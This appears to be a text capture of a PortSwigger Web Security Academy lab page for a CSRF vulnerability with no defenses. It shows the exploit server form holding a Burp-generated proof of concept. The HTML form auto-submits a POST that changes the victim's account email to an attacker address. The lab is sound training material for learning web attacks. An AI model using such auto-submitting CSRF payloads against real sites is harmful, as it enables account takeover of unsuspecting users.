 Web Security
Academy
CSRF vulnerability with no defenses
Back to lab
Back to lab description
LAB
Not solved
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a2c00a7032e091c808f16df01a90058.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a15002703ab095680c7177e00c700c5.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="hack&#64;hacker&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log